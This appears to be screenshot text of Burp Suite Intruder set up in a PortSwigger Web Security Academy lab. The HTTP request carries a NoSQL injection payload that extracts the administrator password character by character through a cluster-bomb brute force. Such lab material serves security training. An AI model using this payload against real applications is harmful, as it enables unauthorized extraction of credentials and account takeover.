 Choose an attack type
Start attack
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a70002303e3f489818d6211008d0015.web-security-academy.net
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /user/lookup?user=administrator'+%26%26+this.password[§0§]%3d%3d'§a§'+||+'a'%3d%3d'b HTTP/2
2 Host: 0a70002303e3f489818d6211008d0015.web-security-academy.net
3 Cookie: session=gwhLV1kBV76TNCV6joSYJNHgjcEuLQdV
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15